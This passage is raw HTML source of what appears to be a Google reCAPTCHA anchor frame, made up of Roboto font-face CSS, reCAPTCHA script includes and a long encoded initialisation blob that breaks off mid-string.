  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UhRudtCoaMkXWP0ZnKsRZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UhRudtCoaMkXWP0ZnKsRZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UhRudtCoaMkXWP0ZnKsRZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpoUeMKKM0deNsKMPsKUVMOwwrxFwpxdbcODDnxFwoXCmcO2wo/DojhlW33CmyZ5OsKJVmnCj1fDkFTCuMK8SMOWw4/CjcOtTcO/e2bCssOWwrR3w64IaMOdwoXDuDXCksK3cAFvwqQBwr3CrzbDrijCgzEfwrNBOQ/CrcOowqrDtMKedsOIwqbCtgfDrCJ9RBTCvhsTe1pwwpPCj8OEJMKfw7Ycw7nCv3nCtMORFG7Cq8OGwq3CnFgnw61pwrPCsk7DpMORwqI/wogyBiDDpDfCm8K9w4Egw5TCu8KHwr7ChcK9Ihg2wr3DlgJhGWnCv8K9GcOCIsKhwrR8WMK0AMK5wr8ECEBhECZUwp7DokzCgWQMNsOFdmHDh8KiOkDClMKoKcOgw7ZTHE/CuhRseDfDgnBkwq5wwofDr0wMw5QUK8KxTl4NH8OXw4QAwphMWjNkGMO/[base64]/DgMKTWVV3d8KAwqEUwo/DvyDDpm/DocKSwoMQZBcoXWo5wq9Iw4Iow4pjw6JcPGESMVHChxszwqJJwpdjw47ClcOHw6TDmzrCu8KwNTzDmDjDkcKpwppowoEoXzLCu8K7BAxKdVxuNQTDm05Rw7nDkcOXMcOgScK0YRwxw4sDwp/DucOcwohYDsOBwrZcZcONw60Kw5cAKwsnw57Ct8O8wq3CtMKtVMOvw5k0wrPDusO+wo5hwpwVwqLDu04dVzLDkMKUYMKPw5tNe8O5SsK7QiPDmsOkPnU+wovCr8K9ecKtK1/Dnx/Ck8KZVcK3OcOLRsOiwpwyw63DgUJww6A3c8OQw4LDi8ORZhYyw7XChMO7fMKtSV43wr9WasOOwq1IHsKjPsKew6c6w4zCkVIgC8K0PMKOGmvCl8O5c8Otw4rDtyYANlxqO3oFKDc8w5zDhSlHYMOiw4rDlcObwpXCvMO4WMOKwp/Dg8OHw7LDkVFFWcO3VTbDvcOLwokAw4fDgsOAFcKqQivDuyHCllZdw6HDmMK/wqBgO0MPEMOmb3HCmcOywoLDiCRXRcOjZhnDtk9ow5rCnMK/[base64]/CmcKZwqVpw4HDrmPChX/Dkz02A8OpDSVRCcKgEsKrwoHDlsKWdUV+wqjDo8KIwrB/wrTDicK0TD7Co8Kzbx3CnEIbwqMtbsO1fFJ4w7J9wo5bwoPCrhTCrzAtw6TDn8Ovw4NqW8O+wpHDvsK2wofDpkXCg3lRdTvCh8OneiUuwqFXwrsEw7HDqydcJ8KLYmUZa3/[base64]/DmcKNw7oOScK0b8Ozw5pUwqfDp1/CkcKTw6XCgHbDk39SGzLDncKXw7smw47DrmbCgsO7aMKhLcKUw57Cs8Otw6ZzwrTCrBTCncKRw4bCokXCs8OMKsOqPsO8TD3CjsK4RsKZFEhQwpRuw7XDulPDu8Olw4JlwpQzdVZfw6DDosObw4HDnsObwo7DuMK9w4ADwqRaOcKjbsOFw5/Co8KRw4PDuMKywooDw6TDiwFAR0QPZsOEw5Ibw63Cll3DlgrDgcOcwrjDlDjCj8OvwqB7w7XDtVTDrBA1w7B/D8KNScK3Rw3DtMKqwrE6NcKrejMIQMKwwrhPwojCtXTDo8OGw7MMF3wIw68DYVpjw7NTUcOcLEHDkMKFUUDCpsKiC8KBNjPCqiHCgMOfw4DCocK/[base64]/GcOUCsO9ZWLDqTJnw73DgjrDjg1GWcKNw7sOwpHDhcO7AcONI1LDgsOxYsOcScKqw53DisKAKDZfcsOuwonCl2bCjDguwrExcsKQwqjChsOFOQQgXcO7w6rCrVYKZMOyw6/[base64]/[base64]/DuMKAwqERdXTCoibCs8KuYMOZdsObEMOow4VHK8KFVBg3aynDimTDvMKkw6VSTWjDmCc0UH9PDggfNMK9woHCn8OKDcOyD0duGU/[base64]/[base64]/[base64]/wp58FAHDvX7DuSfDo8KJbmPCtMKgwoDCixsCw4XCn8OWFm/CtCFSX8KkOg/DpGQ9MX5XI8OMIWUdGVLClljCs3rDjsKpw7nDkMOSRsKdMVvDqsKFXGRuBMKXw4h/NQvDl10fBMKew6nDk8OHVMOXwofCjG/DnMOxwqIww5bDojTDocOcw6Zgwq8jwq/[base64]/KUtnwqjDqmgFw6rCsUkswqLChsKUY8KZwpd8w5NzAsOzPjHCr8K6HsO1OSrDu00VP3R/Z1jDkGU6QmzDhcOrNngiw7Nqwr8vIV8pHcOswpbCn0zCg8OdPh/CoMKwAE8+wq1kwoZwaMKoZcOSwrc/wqHDqsOGw5A4w7tMwqk5RgfDoXHDpcK6e29fw4bCggrCpsKMwpQTDsOPw6/[base64]/[base64]/DnMOhwr4lw6VUw5XCuWbClzJKSFVrwpkZw6PDjE5KVH9tTSU/[base64]/[base64]/DgMOGDWB/XDQBZMKow4dRO3gtwq9cFV3CrlYccTxKSSIKP2DCtMOTwq/ChMK2dMO3KjDCiDvCiMO4esKRwoHCuTs4c08sw73DjsKfUknDv8Oow5tuQsKZw4oPwrvDtC3Cj8O5OTBdHnU+YcKEH0kuwoLDkD/DoHPCk27CrcKyw4DDnyxXSTQQwq7DkRJ6woViw7IFGMOnYAHDksKYX8OfwrVOdsOSw6nCmsKuUTzCmsK0wpZfw6XCgMOZQBx3LsKwwpfCu8KYwrU7MmZDCytDw7fCrMOrwoTDksKcSMOSAcOEwpbDqcO/UXVjwrR4w4BCen16w5PCrh7CjDVVKsO3w5ByYV91wrjDpsKsNWDDrWNUfidfFMK8f8ORwr7DicO2w7I7CcOOwqHDrcOKwq0qEEQ3d8KYw4t1fMKNBh/CsgfDrV8OTsO4w5zDmA0yRVwrwpnDtGwIwpXDpHk0aHUaAcOaXCF6w6rCq3jCisKKUcKdw7DCrk1nwqBeWHYUUDrCrsOhw7ZHwqzDocO/[base64]/[base64]/w4RRJRxwwqvDocKhJStjQGHDs8OPwp7Drxl/MsK5wrfDjMOOwo3ChsKGHC3Ds2vDkMOcDcOyw6F7SEomMhzDpF5cwoDDlG8gT8Oswo7CosOhXjkHwr8mwobDni/DpnFYwoIZRsOONDpXw7XDuVvCuDZERkbCkyRuS8OzMcOZwoHDqEoSwqkrYsOlw6/DrcKMBMKyw5XDqMKMw5l+w5QkZ8KkwpnDuMKqBA9fTcOHQsO+YcOjwqZ+d01/wq5hw5w2cHtfGyvCqUNdCcOYT1M7IEU5w6F1HcK7w7jCl8O7LDwuw51OJMKgP8KAwrE4N2LCnWVqX8KeUgjDmMOLPcOmwohEBcKqwpnDhToGw4gFw7h7c8KNM1LCqcOKH8KGw6XDvcOXw7opRmHClVzDvTENwr4sw7jDj8KMdkLDp8OLPhLDmMOeSsK/BijCnh1Ww6xKwq3DvRsvF8OdPxk0wqtaQcKqwqjDoVjCumnDtAfCpMOCwojDjcKGQMOAcURfw69NeEpuc8O/[base64]/[base64]/CqQUUVcKmd8KAQ1vDhcKPwo/ChF/[base64]/Cv3XCmAcTw79hw45Uwp9VSiAdOcKpYDZRw4ZjIgXCpcKpI2jCjcOWYsOrbcOFwrDCvsKgwo8Yw7NDwpcaWcOtfsKZw6DDqcKRwp4DBsK/[base64]/W2HDvyJGU10CwrjDpsOWU0RIfmTCn8KdwoVyIgkQQzfCkcOewpnDrsKuw5XCrhnDmcOPw4nCnWd4wojDhMOdwpvCtMKucX3Dg8OHwrFvw6UfwoHDmcO1w4Qvw6dpAiJnD8OxNgTDgAfChMOofcOoP8K3w7/[base64]/CmBlIw4vCtcK0UlrChTNneBPDhsOUVcKlFVfDhj7DjsOaWsKuB8O6w6LDinMQw6DDkMKwKQUyw7XDvCzDlHtJwrpswqvDgUNbESDCih3CsgM6KlPDiS3Ds07CqgPDnBNZERhUcH3DlgVbAmoiw451a8OJUkQJWhzDn2hLwoZ/WMOTTsO8blZ1WMOBwprDsXtvbsOId8Obc8OUw6w4w75Ow7HCg3wMw4NrwpbDjH/[base64]/CksOcBcOeHGEZwqbCt8K/w5bDg8Ovwqd2w7/[base64]/DmT3CilIBTm5cQ8K9UirCvAfDmVzDhsOTMMOcLcOrw6gTVAzCpMO6w53CuMK4LsKdwoN+w5TDtn3Cuwd8Nkt/[base64]/Cl8OTOQTCp8KMw5lew5XCn3HDpj/Cj8K9ezUWe8KCRsKgwobDncKJZMOKemhqDAdIwqzCsjDCrsOtwq/CqcOdZMK5FSDCjQNRwpDCkMOtwozDvMKFNTrDgVkawrbCh8OGw71qXCXChQoEw7F8wrfDmHx4IMO0az/DkMKdwqFTdD9wRMK1wrYmw5PCr8O3wqI9w5vDpXYuw7ZYK8OzVsOQwr5Xw6TDv8KvwoXDgzcGDzXDimhvGMOww73DgF8DKsK/DsKYw73DmjtlOx3DqsKkASLCoiEnL8Onw7bDhMKBZmLDomDCrMKtN8OzGjrDvMOebsO6wpbDpQNxwrPCrcO3f8KPesOSwq7ClQJqb0HDuDjCry9Vw6Qiw5bCvMKyPcKOf8KswrdKJmhYwq/[base64]/DwdjwqbDtSfCj8KkXndPK2nCuB/[base64]/DlWbDtl3DghfDvsKOAnbCuBfCiQHCrS1pwoUrwpRCwrzCjzYowoLCpj9/[base64]/Dn8KtwrA7w74yHMKtwoLCjnhrE8KrwqJdT0jCpA5+w57DuDPDl8KgB8KIEsKyGMOEwrYZwoLCosOLG8ORwpPDr8OsVHU/wqQNwovDvMOyQ8Ofwp5hwr3Du8KAwqgsQm/Co8KKYcOSKcOxaUFsw7twKE8QwpzDosKIwqtMfcKgGcO0KsKswr7DvG3DjT1/[base64]/SkPDu2goKsOxL2LDgwovwrTDj8O1S8K8w4XDg0DClsKRwoljwoJge8KMw5XDtcOvw61cwpTDn8K/wr7DuyvCmiXCkU3CpMOKw6XDiwDDlMO/wqPDscOJFABIw4JAw5J5M8O2RQTDrMKgWnLCtcOLLT/DhCvDiMK/[base64]/CncOCI8OqUMKFF8KCVMK1fMORw6kYJArDiVTDrjsNwoJLw5Y3OWcHEsKGJsOQF8OTVcODR8OVwqXCvWvCt8KHwpkyD8OWJMKyw4MGKsKwGcOtwpnDkkAQwqFDEhzDs8Kyd8O0EMOIwoZiw5LDs8OTBB5/[base64]/Cug/Do2sEHsKuw4UYZcObPiAYDjhZNjbChzFcJsO9TsOxw7QXdWEWw61hwr/CnVoHEcOwd8O3TCHCtHJWfMOywojCksOoH8KIwolZw5jDhRs4A2M6SsOcEnbCmcOewokOJcOew7gBNGlgw5jCoMOhw7/[base64]/DtcOfF8KwAF7DmMOufBvDk1I0W2TDt8OGw701O8Odwr07w5tswr9Dw4rDjMK1WsOpw6Anw7gIGcOJBMKDwrnDgsO2BDVkw4rDnSgzeGBuEcKJSiZrwpfDiXTCvzVDYMKNM8K/TTfCtW3Dj8Kdw6PCicO7w7wCGlvCmDdmwoNodDETQ8KqeF5KBFDDjwBrVBIFYCQ+axM7GS/[base64]/[base64]/DiUfDp2HCiMOdQTnCgQ8Jw67CszLCg8OPL0hvw67CucO7wr8vw6leLnRySiBwM8Kyw5hBw7MNw7/DvDJZw70Hw65EwqsdwovDlsKwKcOaBmJ5W8KwwpB9bcOMw6/Ds8Ofw7lcN8Kdw6wpdwFBd8OBN3fClsKFw7Nbw7R4woHDkMOXUMOddVvDgMK+wpQAL8K/[base64]/DmGV8w7o6O1PCmlRcGcOAw4tZw4HClsOMSMOOCCHDu1F1wrXCrsKnS1sMw5/ChDUrw4rCiQXDosKuwqpKPMKXwpMbccK3F0rDjyNrw4ZGw5lFw7XClyvDncKyKn/[base64]/DgBYoXDTDqMKVWF58wrdzw7NfwqcLw49IXsKqTsOgw6cEwoYOW8K3bsO5w7MRwq7Dh20Ew5xuwqzDnMK2w5zCkghDw6DDvMO/[base64]/DrEhGdE/CqW4Vw5XDn2XDu8OTUGHDuzYYwrd7BxnCn8Kqwq1Yw5fCvwQMIxwbwqVqU8OfPW7CssOlw7AHK8KtOMKSwogzw7BLw7pZw4LCh8OedRfCmUTCjsOjc8KSwr08w6bClMO+wqvDkg7CnVPDtCA8FcKMwqwnwqI1w5YYUMOkWMOAwrPDhcOtGDvCikPDicOJw6/[base64]/DtMOJw5HCgUjCr0wFwprCqMO6wpARw4Qew5bCm8K9w5Y6fsOiEMOvQ8Kiw6XDvnMYbhkYw6XCjD4twrrCmMKAw5xKHsOQw7l2w6/CjsKYwpZSwqAdKiBxMMKvw4tfwrxDYBPDl8KXBzIWw448GGDClMOBw6xrfsK8wrPDjjccwpNww4zCk0LDr21Fw6nDmBEYAEIrKXxxQ8KvwrYQwqoddsOYwokUwqNofwHCnMKBwp5pw7t/ScOXw67DnjAtwrzDpVvDqjNUHEckw64oaMOzBcKlw5cdwqwuF8KQwq/Cn3PCvR/[base64]/w4IKw6PDjMK7wq3CgcOyPAvDo8OqHDRcw6hTwrQ4wpdww5FWP3sHw6fDtMOjw5vCjcKRwrlrXlhSwq0AZE3Dr8Klwp/Cl8Kqw78iw4EsKW5mMDdtVVR0w5BuwpLDmsKaw5PCjRjDt8KAw6PDmnBgw6xow4Vewo3DmDjDr8OTw7vCoMOAw77CvCUZaMK5EsK1w59RPcKbwrvDlMOrGsOcU8KRworCr2M7w5N3w6PDscKtA8ODMl/[base64]/Ci8OoIUEAwqnDtcKjw67CjsOoBSjCn8KzSUPCoBvDgHrDtcOiw7jDqzEpwpUHV05zGcKxezbDklsoA1PDgsKPwq7DscK9fSHDlMOyw6IQCsK/w5DDusO/w6/CgcKNUcONwr9Yw4M9wrrDkMKKwpHDvsKNwpfCiMKfwozCnER/BBfCjsOVZMKAH091wqJbwqTChsK9wprDlBTCssKywprDlSt9JVEtG1zCs2PDusOdw49Iw5oFEMKpwojDhMOGw6cYwqZvw4Qnw7FxwoB7VsO1CsKkUMOWQ8K0woQ9HsORQMKJw73DryvDlsO5U3LCicOMw5R/wolCf0pOcQXDgyFvwpvCv8OAWXYvwq/CsCbDqj45LsKFUFlJPzACH8O3Y3c9Y8OTdcO4Bx/Dr8KDNE/[base64]/w4JdLFjDkMOdw4TCrig+wovDjSfDucOjeVptw5VpC8OCw4xbMsOgUcOyVsKBwr/ClMKNwpMsZ8Krw4gkByvCjgMPflvDtxpzScKqMsOLHA0bw5Z1wovDj8Kba8Kuw4jDj8OoHMO1NcOcZcKgwrvDuEDDpD4hdQsvwr/[base64]/EhnCmhlQwrLCgsOGwrXCoQLCglcwesK1OsKsIMOtOMKfDhLCpStZZBAeeTvDsi9jw5HCm8Kxc8Okw68OPcKbG8KvPsOAdU4zHApvFXLDi2ABw6NvwrrDuwZRS8KSw4TDo8OIGMK4w5p2BUk6OMOCwpDDnjbDuzXDjsOKWEtTwoobwp9lXcK0bHTCpsOQw6/CkwXClV50w6XDu2vDrDrCvTVBw6zDscOLwoEsw7cFa8KiM2TDscKuB8Ohwo/DgxQYwrnDjMK0IxBBcMOBO1YTYcOlR0jDmMK0w5PDlDhWJSxdw53CosKawpddwpnDswnCt3Nawq/CpglUwp4wYANxcHXChcKfw4HCj8KDwqZuJS/CsQVtwpdyUcKUUsK1wo7CshUSVBDCkWXDklk2w6A/w43DtjpkXGZFK8Kmw79uw6kpwoY4w7rDgT7Cg0/CqMKWwqbCsjx4aMOXwr/[base64]/[base64]/DiAJQw5rCusObGMK6GMKFw543K8OswrJOwo3CgsKKMQM/TcKpHsKgw4jCkkwkw59uwq/DrnzCn0lzZ8O0w6c7wqdxBwPDv8K9dWrDhiFLYMKoOkXDiWTCnXrDnzNsNMOcKMKtwqvCpsK3w4TDvMKMcMKCw6PCvFjDnyPDqxp6woRLw6VPwrJwDcKkw4/DtMOPIcK6wovCjzTDk8KCUMKYwpjDvcKjwoPCpsKWw4J4wowEwod6SAjCuRHCnl4LVMKXcMK1fcK9w4XDtwN+w54MfBjCpQcCw4cyJSjDoMKdwq7DicKdwqLDnSplw4XCh8OTQsOgw5Baw6YbNsKkw4pbYMKwwqTDiVjCiMKyw7PCnhRwHMKAwoVCEWvDhcKJV3/[base64]/Cq8OJKQ4XChDDjMOJwo3CrcKIahUkfsOmRsOpwrMaw54sdkzDhcOVwpcww4DCvUfDvGnDs8KsUsOtRFkeXcOtwqpIw6/[base64]/CvEfDi8OYwrDCowPDs8KrwpR4AATDnSpswoECD8O5w6Ifwr5pLxPDucO0DMO9woJ2Yjk9w6/[base64]/CgcO+FcO1MTkuD0vCpsO9wo3Dg3zCvCA1w7nCnx/[base64]/EcKiwq3CsMKZCcK/wqklEWHCgFHDojZPwpnCg0xPw4vDgMOhEsO+QcODDnbDhUXCgMODK8KIwolxw7LDtMKew4zDu0guXsOOU1fCgUTDjEfCojPCuUEjw7NAAMKRwo3Dr8KKwohwaFfCnVtrH3jDqcK4dcKDcC1cw7cHXcKgX8OSwpTCnsObIyHDrsKrwqTDnytRwr/CjsOmMMOvUMOeMCDCs8O/[base64]/VzkQfz7CncKucSUtRMOqBcOHwoACw6YSTcKFYHcUwoLCm8KUGyzDnsKFKcKVw4xdwrozZRNGwonCs0nCohtxw75xw4MVE8ObwqlieS/[base64]/[base64]/wpHDocKlwp1UEMKTwps2woXDhxh4cgcFKsKPwovDhMO0wp/Ct8KSHlk7V01vGcKbwp1rw6lXwqbDpMOlw5fCpVd9w4NqwoDDksOXw4vCisK9PxM+wq0lFRo4wofDtQRAwqBWwprDr8K1wpVhBl0rRcOxw6l+wrgWcDJTS8Odw7AIem4+YzXCnG3DiiQ8w5HCg1/DlMOuKTpxY8K2wq3DtiDCuBx+CRrCkcOjwpMVwrZTO8K7w7vDp8K+wqnDncOqwpnCi8KBfcO+wrvCgC3CicKpwqY1VcO1PVNOw7/CjcOvw5nDmRnDnHsIw4vDuVAGw5pyw6TCncK9Pg7CgsOew7lVwoPCtk4GRwzCm23DucK2w4PCq8KmSsKvw7RoRcOjw6LClMO5eR3DjXXCmWpMw4XDjRbDp8KnJgEcL0HClsKBTsKebVvChwjCp8KywpUxwq/DsBXDkk4uw6TDiljDoz3DpsOSDcKzwqDDugElF27Dh0wiA8OIPcO7VV93BGnDo34GYEDDkxghw6BowoLCqMOocsOWwp7Ch8O4wovCvHZDMsKLRk/Cix4gwpzCq8OndHErO8KAwqIxw4Z1Ei/DusKgcsKgSVvDvHPDtMKAw79vH3Jjdn5owp1wwox2woPDocKvw5zDkDXCvAUXYMKAw55gBgvCucOOwqJRJDdnw6AWbsKBQxDDsS43w5vDui/ClXZ/VEoWPhrDgQ9pwrHDrsOzLTN5JMOawoZfR8K0w4jDnFEdOmIFXsOhR8KEwrLDp8OowqQNwqTDginDqsK3wrggwpdSw5QFT0DDklVow6nCimzDicKqVsKlwokbwqvCpMK7TMO/YsOwwpFEJ03CtAMuFMKed8OxJsKLwo4TAknClcK/[base64]/ClMKRw67CvsOoZ8OjfGkFBF9nKwXDhVQ9w5bCnH3Cv8KUcSsJUMKnAQjDtzfCvWXDtsOxLMKFIRzCvMKiRxnCisOaAsO/SkLDrXrDgBjDsjk9csKlwolww7vChMKVw6TChhHChVx1GF1RF3J0U8KxISh/[base64]/CshdpwpzDrsK1woTDjwMMIlV9wqppTsOcwrAtwpnDmTjCkxbDiX8edCfCicK1w63DgcOORQvDrHLChlvDoC7Cj8KXR8KiD8KuwrlMBcKiw5F/csOsw7EaQ8OSw6Y/V2V9bkTCtsOsHQPCkXnDqGnDuxjDvlJkKsKlZ04xw4vDusKKw4dgwqYNJsO9RAPDlB/CjMOuw5RFRRnDsMOowql7RsObwpDDjsKaacOSw4/CsQ0qwojDoUR4ZsOawo/CgMOaE8K+AMO2wpUtVcKNwoNdVcOEwp/Dqj/Dm8Kub17CosKdQMOlLcO3w4zDoMOhQAnDicOBwqbChMOyc8K+wqvDjMKGw70twoohLz4ewoFoS0c8egrDhGPDoMOcH8K7UsOEw5YxAMOHScKLw74FwovCqsKUw4/[base64]/NcKAPywiB8OYTD0ew7IPEsOIw6nCv3Uub8KgZcOxKMK2w69FwqoGwpfDqMOgw4PDogESXC/Cn8KTw5gOw5kvBGPDuADDrMOZJi3DicK+wqHCmcKWw7HDnxAieEsuw4hcwoTDm8KkwocpR8OEwpLDpipzw4TCt0rDqx3DscKrw5N/wqp+S1JawpAyMsK1wpQub1fCrhTCuEtCw49Nwqt9DEbDmyXDpsKfwrx6LcOGwp/Do8O9bQgEw4UkTCYmw5o6JcKQw7Jaw5lmwr4Hb8KIJsKAw654FBBXE3vCggNxIUfDm8KDScKXF8OKBcKyJnNQw6A7ainDqHzCkMO/wprCk8OCwqxJPQjDksOUbA/DiClIJEFzOcKJLcKbf8Kqw5/CoDjDnsO6w6TDvUBBHCVVw73Dh8KSK8O/V8K9w59kwrfCjsKRcsOhwpg8w43DoE0eETx1wpjDm3RxTMO/[base64]/ChcKLwpFUw74IRMOzBAlmwoDDqzDCvWvDnXTDk3fDtMK4AFhewqkqw6XCqSbClMO6w7c1wpZNAsOpwp3DjsK6woLCpXgAwoLDqcO/MBkVwqXCkg5TZmB3w4DCj2A+PE7CvwvCsmzDksOiwojDh0fDp33DjMK0B0oBwrfDs8OMwqnDpsOqUcK6wp43VnvDnj40wo7Dll81dcKOdsKmXBPDqsKiPcKiWcKlwrhuw67DomfDvcKFe8KEQ8Ocw78BMsOrwrNbwoDDuMKZe1c8LMKCwoxwA8Krel/Dj8OFwpprP8OxwpbCij7Cgicww6YywqlbKMKOasKyZhLDsV8/UsKYwqjCjMKUw7HDlcKXw7nDmiXCsDvCm8K4wqnCusK8w5/Cmw/[base64]/w6zCnsOdeBl0BX/Ck1YgwqnDviN8w5HCoW3Crk0Mw4VuUB/CpsOswrZzw6TDqmM6BcKdPsOUB8KkIF5dSsKVLcOCw5ZBBR/Dl0zDiMKNf2gaISdRw50tN8KUwqVTwp/CkjRew7DDiHDDucOow4bDsQXDkR3DkEdawpTDtwERe8OOP3LCrTnDq8KAw7lmJiVRwpA0FMOPbsKzBGoWEC/CkGbCj8KHB8O6DsO6WnLCgsK5Y8OdMUvClRDChsKOAsO6woHDgyAiWR0OwrzDkMKAw4TCtcODw77CrMOlRBsswrnDr1zDvcKywrIzFiHCq8KSX35uw6nDvMKRw74Iw4fDsQt6w5s3woNJQ03Clz8Dw67DnMOACcKnw75jOwkxARvDt8KFMVbCosOBJ3hCwpzCj29Swo/DpsO3U8Ozw73CgMO6TkU3LsKtwp4+XcOHRnwpJcOsw6TCjcKFw4nCjsK/[base64]/wpZfQ8Kiwpopw4vCiMOkwo1qCMKSDsOHWcO9woFZw5ZewotowrTCgS4zw4fCocKZw611LsKKIgvCscKIdw/CoVzCl8OFwrTDtDcFwrjChsO9YsO6ZsKewq58Wjlbw5TDncOTwrZLd2/DrsOVwpfCl0gUw7nDgcORfX7DlMKELBrCtsOJNBbCr3UAwr7CvgbDt3NKw4NOYsO0J0skwr7CosKowpPDrcK+w4/Ctj1uYcOfw4jDrMK4aEJyw7XDgFhhw7/ChkVEw5HDvMOKKmPCnlzChsKTfEwuw4jDrsOIw6Apw4rCr8OMw7Utw7LCqsKocmBFf19LDsKfwqjDmX0awqcqRlbCscOTfMOfTcOyV1tBwqHDuyUPwprCqzvDjMOCw5M/P8ORwr5HOMKIRcK2wpwrwpvClcOWUhfCoMOcw5HDtcOqw6vCucKmeWACw5gnC27DrMK5w6DChsOjw6PCrMONwqTChQDDlUB6wpLDu8KTNwscWHfDjzJTwqfCmcKRwoXDjizCtcKpw440w5bCk8Ksw4N5XcOFwp/CoxjDux7Ds3dqWgfCr3QdcScnwqU0RcOvQgQEfw3DjcKbw4F2wrt7w5bDplvDuWbDqsKawovCssK1wogqD8OtTMOwKkInHcK5w6nCrBhGLHfDnMKEXVTCssKDwrNywoHCgz3CtlvCrH3ChFHCoMO8R8KKUsOLTMOrBcKoSnA/w4Mpw5N+WsO1LMORHn0Bwr/Cg8Knwo3Drz17w6E6w6/CusKPwoUsbcOWwp/CvinCuVXDm8K+w4VmTcKTw6I/wqvDl8Kawp3DuTnCtA8vE8OywqIrfsKcH8O0YAlsHkpMw47DscKKakgxTMOqwpcSw4gQw5wSNB5GRz8sE8KXLsOrwrnDi8KPwr/[base64]/Cg8K9LsKpKTRzAnHCpDkNcirCj8Kkwo/[base64]/DgsOLwpsOw63Chx5mAMOCw6V0wpfDqcK5w7nDm2MLw6/Cj8KAwqAxwpx0G8Kgw5PClsK/IMOxO8KuwobCicOnw6pFw7TDl8KBw41cX8KrQcOdEMODw7jCo2XCm8ONCCbDjkzCtApKwoTCo8KKCsK9wqUVwoU4FkMKwpw5JMKAw4I5a3E1wrUxwr/